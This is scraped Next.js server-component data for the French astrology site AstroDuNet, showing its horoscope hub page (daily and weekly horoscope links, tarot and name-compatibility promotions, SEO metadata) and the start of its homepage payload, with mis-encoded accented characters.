9:I[4839,["839","static/chunks/839-cc0fabe9df9f7045.js","695","static/chunks/app/horoscope/page-449035fcba0f8036.js"],""]
b:I[769,["839","static/chunks/839-cc0fabe9df9f7045.js","695","static/chunks/app/horoscope/page-449035fcba0f8036.js"],"default"]
c:I[6213,[],"OutletBoundary"]
e:I[6213,[],"MetadataBoundary"]
10:I[6213,[],"ViewportBoundary"]
12:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
a:T540,{"@context":"https://schema.org","@type":"WebPage","name":"Horoscope gratuit - AstroDuNet","description":"DÃ©couvrez votre horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions pour tous les signes du zodiaque.","url":"https://www.astrodunet.com/horoscope","mainEntity":{"@type":"Service","name":"Services Horoscope AstroDuNet","provider":{"@type":"Organization","name":"AstroDuNet","url":"https://www.astrodunet.com"},"serviceType":"Horoscope et Astrologie","areaServed":"Worldwide","hasOfferCatalog":{"@type":"OfferCatalog","name":"Services Horoscope","itemListElement":[{"@type":"Offer","itemOffered":{"@type":"Service","name":"Horoscope du jour","description":"Horoscope quotidien personnalisÃ© pour tous les signes du zodiaque","url":"https://www.astrodunet.com/horoscope-du-jour"},"price":"0","priceCurrency":"EUR"},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Horoscope de la semaine","description":"PrÃ©dictions hebdomadaires dÃ©taillÃ©es pour planifier votre semaine","url":"https://www.astrodunet.com/horoscope-cette-semaine"},"price":"0","priceCurrency":"EUR"}]}},"breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.astrodunet.com"},{"@type":"ListItem","position":2,"name":"Horoscope","item":"https://www.astrodunet.com/horoscope"}]}}0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["","horoscope"],"i":false,"f":[[["",{"children":["horoscope",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["horoscope",["$","$2","c",{"children":[null,["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children","horoscope","children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined"}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"$a"}}],["$","main",null,{"className":"max-w-4xl mx-auto px-6 py-16 space-y-10","children":[["$","header",null,{"className":"text-center space-y-5","children":[["$","h1",null,{"className":"text-3xl md:text-5xl font-extrabold bg-gradient-to-br from-purple-600 to-fuchsia-600 bg-clip-text text-transparent","children":"Votre Horoscope AstroDuNet"}],["$","p",null,{"className":"text-base md:text-lg text-gray-700 dark:text-gray-200 max-w-2xl mx-auto","children":["Recevez des prÃ©dictions authentiques, positives et inspirantes pour guider vos choix quotidiens ou prÃ©parer votre semaine.",["$","br",null,{}],"DÃ©couvrez ce que les astres vous rÃ©servent aujourd'hui ou cette semaine, pour votre signe du zodiaque."]}]]}],["$","section",null,{"children":["$","div",null,{"className":"grid grid-cols-1 gap-8 sm:grid-cols-2 max-w-3xl mx-auto","children":[["$","$L9",null,{"href":"/horoscope-du-jour","className":"group flex flex-col gap-4 items-center px-6 py-9 rounded-2xl shadow-md bg-white dark:bg-gray-900 border border-purple-200 dark:border-purple-800 hover:shadow-xl hover:border-purple-400 dark:hover:border-purple-400 transition-all text-center min-h-[20rem]","aria-label":"Horoscope du jour","children":[["$","svg",null,{"viewBox":"0 0 48 48","className":"w-16 h-16 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"12","fill":"#fbbf24"}],["$","circle",null,{"cx":"24","cy":"24","r":"7","fill":"#fffbe9","opacity":"0.7"}],["$","g",null,{"stroke":"#f59e42","strokeWidth":"2","children":[["$","line",null,{"x1":"24","y1":"2","x2":"24","y2":"9"}],["$","line",null,{"x1":"24","y1":"39","x2":"24","y2":"46"}],["$","line",null,{"x1":"2","y1":"24","x2":"9","y2":"24"}],["$","line",null,{"x1":"39","y1":"24","x2":"46","y2":"24"}],["$","line",null,{"x1":"10","y1":"10","x2":"17","y2":"17"}],["$","line",null,{"x1":"31","y1":"31","x2":"38","y2":"38"}],["$","line",null,{"x1":"38","y1":"10","x2":"31","y2":"17"}],["$","line",null,{"x1":"10","y1":"38","x2":"17","y2":"31"}]]}],["$","circle",null,{"cx":"20","cy":"20","r":"1.5","fill":"#f59e42"}],["$","circle",null,{"cx":"28","cy":"20","r":"1.5","fill":"#f59e42"}],["$","path",null,{"d":"M20 28c2 2 6 2 8 0","stroke":"#f59e42","strokeWidth":"1.5","strokeLinecap":"round","fill":"none"}]]}],["$","div",null,{"className":"flex-1 flex flex-col justify-between items-center","children":[["$","span",null,{"className":"text-2xl font-bold text-purple-700 dark:text-purple-200 group-hover:text-fuchsia-600 transition h-16 flex items-center justify-center text-center","children":"Horoscope du jour"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-300 mb-4 leading-relaxed","children":"Une vision claire de votre journÃ©e : amour, travail, Ã©nergie, conseils personnalisÃ©s pour votre signe."}],["$","span",null,{"className":"inline-block px-4 py-2 rounded-full text-sm font-semibold bg-purple-100 dark:bg-purple-700 text-purple-700 dark:text-purple-100 mt-2 group-hover:bg-purple-200 dark:group-hover:bg-purple-600 transition","children":"DÃ©couvrir l'horoscope du jour"}]]}]]}],["$","$L9",null,{"href":"/horoscope-cette-semaine","className":"group flex flex-col gap-4 items-center px-6 py-9 rounded-2xl shadow-md bg-white dark:bg-gray-900 border border-indigo-200 dark:border-indigo-800 hover:shadow-xl hover:border-indigo-400 dark:hover:border-indigo-400 transition-all text-center min-h-[20rem]","aria-label":"Horoscope de la semaine","children":[["$","svg",null,{"viewBox":"0 0 48 48","className":"w-16 h-16 mx-auto","fill":"none","children":[["$","rect",null,{"x":"8","y":"12","width":"32","height":"28","rx":"5","fill":"#a5b4fc"}],["$","rect",null,{"x":"8","y":"12","width":"32","height":"10","rx":"5","fill":"#6366f1","opacity":"0.8"}],["$","circle",null,{"cx":"36","cy":"8","r":"2","fill":"#818cf8"}],["$","circle",null,{"cx":"12","cy":"8","r":"2","fill":"#a78bfa"}],["$","rect",null,{"x":"10","y":"6","width":"3","height":"8","fill":"#818cf8"}],["$","rect",null,{"x":"35","y":"6","width":"3","height":"8","fill":"#818cf8"}],["$","circle",null,{"cx":"16","cy":"26","r":"1.2","fill":"#fffbe9"}],["$","circle",null,{"cx":"32","cy":"28","r":"1","fill":"#fbbf24"}],["$","circle",null,{"cx":"26","cy":"32","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"20","cy":"35","r":"1","fill":"#facc15"}],["$","circle",null,{"cx":"34","cy":"24","r":"0.8","fill":"#c084fc"}],["$","line",null,{"x1":"12","y1":"26","x2":"36","y2":"26","stroke":"#e0e7ff","strokeWidth":"0.5"}],["$","line",null,{"x1":"12","y1":"30","x2":"36","y2":"30","stroke":"#e0e7ff","strokeWidth":"0.5"}],["$","line",null,{"x1":"12","y1":"34","x2":"36","y2":"34","stroke":"#e0e7ff","strokeWidth":"0.5"}]]}],["$","div",null,{"className":"flex-1 flex flex-col justify-between items-center","children":[["$","span",null,{"className":"text-2xl font-bold text-indigo-700 dark:text-indigo-200 group-hover:text-pink-500 transition h-16 flex items-center justify-center text-center","children":"Horoscope hebdo"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-300 mb-4 leading-relaxed","children":"Les grandes tendances de votre semaine, pour anticiper et rÃ©ussir tous vos projets."}],["$","span",null,{"className":"inline-block px-4 py-2 rounded-full text-sm font-semibold bg-indigo-100 dark:bg-indigo-700 text-indigo-700 dark:text-indigo-100 mt-2 group-hover:bg-indigo-200 dark:group-hover:bg-indigo-600 transition","children":"Voir mon horoscope hebdo"}]]}]]}]]}]}],["$","section",null,{"className":"mt-16","children":[["$","div",null,{"className":"text-center mb-8","children":[["$","h2",null,{"className":"text-2xl font-bold text-gray-900 dark:text-purple-200 mb-4","children":"Explorez vos autres consultations"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 max-w-2xl mx-auto","children":"DÃ©couvrez la numÃ©rologie des prÃ©noms et les secrets du tarot sentimental"}]]}],["$","div",null,{"className":"grid sm:grid-cols-2 gap-6 max-w-2xl mx-auto","children":[["$","$L9",null,{"href":"/compatibilite-des-prenoms","className":"group block bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50 dark:from-pink-950/20 dark:via-purple-950/20 dark:to-indigo-950/20 p-8 rounded-2xl border border-pink-200 dark:border-pink-800 shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"text-center mb-6","children":[["$","div",null,{"className":"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-br from-pink-500 to-purple-600 rounded-full mb-4 group-hover:scale-110 transition-transform","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"}]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-purple-200 group-hover:text-purple-600 dark:group-hover:text-purple-400 transition-colors","children":"Test de compatibilitÃ©"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 mt-2 text-sm","children":"NumÃ©rologie des prÃ©noms â€¢ Tous types de couples"}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"inline-flex items-center text-purple-600 dark:text-purple-400 font-medium group-hover:gap-3 transition-all","children":["Analyser la compatibilitÃ©",["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]]}],["$","$L9",null,{"href":"/tarot-amour","className":"group block bg-gradient-to-br from-rose-50 via-pink-50 to-red-50 dark:from-rose-950/20 dark:via-pink-950/20 dark:to-red-950/20 p-8 rounded-2xl border border-rose-200 dark:border-rose-800 shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"text-center mb-6","children":[["$","div",null,{"className":"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-br from-rose-500 to-pink-600 rounded-full mb-4 group-hover:scale-110 transition-transform","children":["$","svg",null,{"className":"w-8 h-8 text-white","fill":"currentColor","viewBox":"0 0 24 24","children":[["$","rect",null,{"x":"3","y":"3","width":"18","height":"18","rx":"4","stroke":"currentColor","strokeWidth":"2","fill":"none"}],["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z","opacity":"0.7"}]]}]}],["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-rose-200 group-hover:text-rose-600 dark:group-hover:text-rose-400 transition-colors","children":"Tarot de l'amour"}],["$","p",null,{"className":"text-gray-600 dark:text-gray-400 mt-2 text-sm","children":"Tirage sentimental â€¢ Une carte rÃ©vÃ©latrice"}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"inline-flex items-center text-rose-600 dark:text-rose-400 font-medium group-hover:gap-3 transition-all","children":["DÃ©couvrir mon avenir amoureux",["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]}]]}]]}]]}],["$","section",null,{"className":"max-w-2xl mx-auto","children":["$","div",null,{"className":"bg-gray-50 dark:bg-gray-800/50 p-6 rounded-xl border border-gray-200 dark:border-gray-700 shadow-sm","children":[["$","div",null,{"className":"text-center mb-4","children":[["$","h2",null,{"className":"text-lg font-semibold text-gray-700 dark:text-gray-300 mb-2 flex items-center justify-center gap-2","children":[["$","svg",null,{"className":"w-5 h-5 text-gray-500 dark:text-gray-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l2.19 6.62h6.96l-5.63 4.09 2.19 6.62-5.63-4.09-5.63 4.09 2.19-6.62-5.63-4.09h6.96z"}]}],"AccÃ¨s direct Ã  votre signe"]}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"Trouvez votre signe par votre date de naissance"}]]}],["$","$Lb",null,{"variant":"compact"}]]}]}],["$","section",null,{"className":"max-w-3xl mx-auto space-y-8 text-center","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-2xl font-bold text-gray-900 dark:text-purple-200 mb-4","children":"L'astrologie Ã  votre service chaque jour"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"L'horoscope est bien plus qu'une simple prÃ©diction : c'est un guide bienveillant qui vous accompagne dans vos dÃ©cisions quotidiennes. BasÃ© sur l'observation millÃ©naire des astres et leur influence sur notre vie terrestre, votre horoscope personnalisÃ© vous aide Ã  mieux comprendre les Ã©nergies cosmiques qui vous entourent et Ã  optimiser vos actions selon les cycles planÃ©taires."}]]}],["$","div",null,{"className":"grid md:grid-cols-2 gap-8 text-left","children":[["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-purple-700 dark:text-purple-300 mb-3","children":"ðŸŒ… Horoscope quotidien"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"Parfait pour commencer la journÃ©e avec les bonnes intentions. Notre horoscope du jour vous donne des conseils prÃ©cis sur l'amour, le travail, l'Ã©nergie et les relations pour optimiser votre quotidien."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-lg font-semibold text-indigo-700 dark:text-indigo-300 mb-3","children":"ðŸ“… Horoscope hebdomadaire"}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400","children":"IdÃ©al pour planifier et anticiper. Les tendances de la semaine vous permettent de prendre du recul, d'organiser vos projets importants et de naviguer sereinement dans les grands cycles astrologiques."}]]}]]}]]}],["$","footer",null,{"className":"mt-12 text-center","children":["$","div",null,{"className":"max-w-2xl mx-auto space-y-4","children":[["$","p",null,{"className":"text-base text-gray-700 dark:text-gray-300","children":["âœ¨ ",["$","strong",null,{"children":"Pourquoi choisir AstroDuNet ?"}]]}],["$","p",null,{"className":"text-sm text-gray-600 dark:text-gray-400 leading-relaxed","children":"Toutes nos prÃ©dictions sont rÃ©digÃ©es par des passionnÃ©s d'astrologie et mises Ã  jour quotidiennement pour chaque signe du zodiaque. Nous privilÃ©gions des conseils bienveillants et constructifs pour vous accompagner au quotidien."}]]}]}]]}]],null,["$","$Lc",null,{"children":"$Ld"}]]}],{},null]},null]},null],["$","$2","h",{"children":[null,["$","$2","qOAiQ-PSa6q7qTexAgX0r",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","$L10",null,{"children":"$L11"}],null]}]]}]]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
11:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
f:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Votre Horoscope sur AstroDuNet - Choisissez votre prÃ©vision"}],["$","meta","2",{"name":"description","content":"DÃ©couvrez l'horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions intuitives pour tous les signes du zodiaque : amour, travail, Ã©nergie, argent et plus."}],["$","link","3",{"rel":"author","href":"https://www.astrodunet.com"}],["$","meta","4",{"name":"author","content":"AstroDuNet"}],["$","meta","5",{"name":"keywords","content":"horoscope,horoscope du jour,horoscope semaine,astrologie,signes du zodiaque,prÃ©dictions astrales,horoscope gratuit,astrologie en ligne"}],["$","meta","6",{"name":"creator","content":"AstroDuNet"}],["$","meta","7",{"name":"publisher","content":"AstroDuNet"}],["$","meta","8",{"name":"robots","content":"index, follow"}],["$","meta","9",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","10",{"rel":"canonical","href":"https://www.astrodunet.com/horoscope"}],["$","meta","11",{"property":"og:title","content":"Horoscope gratuit - Jour et Semaine | AstroDuNet"}],["$","meta","12",{"property":"og:description","content":"DÃ©couvrez votre horoscope du jour ou de la semaine sur AstroDuNet. PrÃ©dictions gratuites pour tous les signes du zodiaque."}],["$","meta","13",{"property":"og:url","content":"https://www.astrodunet.com/horoscope"}],["$","meta","14",{"property":"og:site_name","content":"AstroDuNet"}],["$","meta","15",{"property":"og:locale","content":"fr_FR"}],["$","meta","16",{"property":"og:image","content":"https://www.astrodunet.com/images/og/horoscope-hub.jpg"}],["$","meta","17",{"property":"og:image:width","content":"1200"}],["$","meta","18",{"property":"og:image:height","content":"630"}],["$","meta","19",{"property":"og:image:alt","content":"Horoscope du jour et de la semaine - AstroDuNet"}],["$","meta","20",{"property":"og:image:type","content":"image/jpeg"}],["$","meta","21",{"property":"og:type","content":"website"}],["$","meta","22",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","23",{"name":"twitter:site","content":"@AstroDuNet"}],["$","meta","24",{"name":"twitter:creator","content":"@AstroDuNet"}],["$","meta","25",{"name":"twitter:title","content":"Horoscope gratuit - AstroDuNet"}],["$","meta","26",{"name":"twitter:description","content":"Choisissez entre l'horoscope du jour ou de la semaine pour votre signe astrologique"}],["$","meta","27",{"name":"twitter:image","content":"https://www.astrodunet.com/images/og/horoscope-hub.jpg"}],["$","link","28",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
d:null


--- FILE ---
content_type: text/x-component
request_url: https://www.astrodunet.com/?_rsc=1h37g
body_size: 33563
content:
2:"$Sreact.fragment"
3:I[7782,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
4:I[8525,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
9:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],""]
a:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],"Image"]
b:I[6797,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],"default"]
c:I[6213,[],"OutletBoundary"]
e:I[6213,[],"MetadataBoundary"]
10:I[6213,[],"ViewportBoundary"]
12:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[["$","main",null,{"className":"relative","children":[["$","section",null,{"className":"relative min-h-[480px] md:min-h-[600px] flex flex-col items-center justify-center text-center text-white overflow-hidden","role":"banner","aria-label":"Section d'accueil principale","children":[["$","div",null,{"className":"absolute inset-0","children":[["$","$La",null,{"src":"/images/astrology-hero-bg.png","alt":"Univers mystique avec constellations et symboles astrologiques","fill":true,"className":"object-cover","priority":true,"quality":90}],["$","div",null,{"className":"absolute inset-0 bg-gradient-to-b from-black/40 via-black/30 to-black/50"}]]}],["$","div",null,{"className":"relative z-10 max-w-4xl px-4","children":[["$","h1",null,{"className":"text-4xl md:text-5xl lg:text-6xl font-bold mb-6 drop-shadow-2xl leading-tight","children":"AstroDuNet â€“ Voyance gratuite en ligne"}],["$","p",null,{"className":"text-lg md:text-xl mb-8 max-w-2xl mx-auto leading-relaxed drop-shadow-lg","children":"Horoscope, tarot, oracles et compatibilitÃ© â€“ toutes vos consultations 100% gratuites et accessibles immÃ©diatement."}],["$","a",null,{"href":"#services","className":"inline-flex items-center gap-2 bg-gradient-to-r from-rose-500 to-pink-600 hover:from-rose-600 hover:to-pink-700 text-white px-8 py-4 rounded-full font-semibold text-lg shadow-xl transition-all duration-300 hover:scale-105 focus:outline-none focus:ring-4 focus:ring-rose-300","aria-label":"AccÃ©der aux consultations gratuites","children":[["$","svg",null,{"className":"w-5 h-5","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],"Commencer une consultation"]}]]}]]}],["$","section",null,{"className":"relative z-10 max-w-4xl mx-auto px-4 py-16","children":["$","div",null,{"className":"text-center mb-12","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-bold text-gray-900 dark:text-rose-200 mb-6","children":"Votre guide spirituel gratuit depuis 2008"}],["$","$Lb",null,{}]]}]}],["$","section",null,{"className":"relative z-10 max-w-4xl mx-auto px-4 py-16","children":["$","div",null,{"className":"text-center mb-12","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-bold text-gray-900 dark:text-rose-200 